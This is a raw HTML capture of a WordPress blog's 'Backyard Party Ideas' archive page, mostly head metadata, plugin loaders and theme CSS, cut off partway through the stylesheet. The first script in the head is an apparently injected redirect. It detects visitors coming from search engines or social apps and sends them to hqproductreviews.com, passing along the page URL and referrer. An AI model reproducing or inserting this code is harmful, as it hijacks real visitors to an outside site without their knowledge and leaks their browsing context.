

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/
body_size: 24532
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Backyard Party Ideas Archives - Page 4 of 6 - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/" />
	<link rel="prev" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/3/" />
	<link rel="next" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Backyard Party Ideas Archives - Page 4 of 6 - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/#webpage","url":"https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/","name":"Backyard Party Ideas Archives - Page 4 of 6 - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Party Ideas","item":"https://fantasticconcept.com/category/party-ideas/"},{"@type":"ListItem","position":3,"name":"Backyard Party Ideas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Backyard Party Ideas Category Feed" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, 